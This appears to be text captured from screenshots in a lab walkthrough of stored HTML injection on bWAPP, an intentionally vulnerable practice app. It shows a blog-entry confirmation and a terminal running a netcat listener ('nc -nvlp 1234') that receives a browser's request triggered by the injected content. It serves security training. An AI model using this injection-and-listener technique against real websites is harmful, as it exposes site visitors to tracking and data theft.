 STORED HTML INJECTION
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset
/ HTML Injection - Stored (Blog) /
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
8 bee 2019-05-17
15:37:10
File Edit View Search Terminal Help
root@parrot /h/alexis# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.101] 42668
GET /blah HTTP/1.1
Host: 192.168.1.101:1234
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:66.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.105/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1